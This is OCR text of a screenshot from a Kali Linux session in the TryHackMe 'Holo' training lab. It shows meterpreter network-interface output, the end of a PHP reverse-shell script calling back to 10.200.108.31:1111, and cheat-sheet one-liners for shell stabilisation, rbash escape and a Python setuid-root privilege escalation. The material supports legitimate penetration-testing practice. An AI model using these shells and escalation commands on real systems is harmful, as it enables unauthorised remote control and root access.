 File Machine View Input Devices Help
Activities Terminator May 29 01:11
kali@kali: ~/Desktop/TryHackMe/Holo
kali@kali: ~/Desktop/TryHackMe/Holo 173x18
Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.100.1
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::42:66ff:fe4e:6d78
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 6
============
Name : vetha345474
Hardware MAC : ee:3e:9e:6c:6b:53
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
meterpreter > shell
Process 4228 created.
Channel 2 created.
kali@kali: ~/Desktop/TryHackMe/Holo 65x17
// ------ SOCKET END ------
}
}
}
echo '<pre>';
// change the host address and/or port number as necessary
$sh = new Shell('10.200.108.31', 1111);
$sh->run();
unset($sh);
// garbage collector requires PHP v5.3.0 or greater
// @gc_collect_cycles();
echo '</pre>';
?>
(kali㉿kali)-[~/Desktop/TryHackMe/Holo]
$
kali@kali: ~/Desktop/TryHackMe/Holo 65x1
$
kali@kali: ~/Desktop/TryHackMe/Holo 106x20
python -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
**********************************************
ESCAPING RBASH
python3 -c 'import os; os.system("/bin/sh");'
**********************************************
PRIV ESC PYTHON 2.7
/usr/bin/python2.7 -c 'import os; os.setuid(0); os.system("/bin/sh")'
******SHELL STABILIZATION*******
FOR LINUX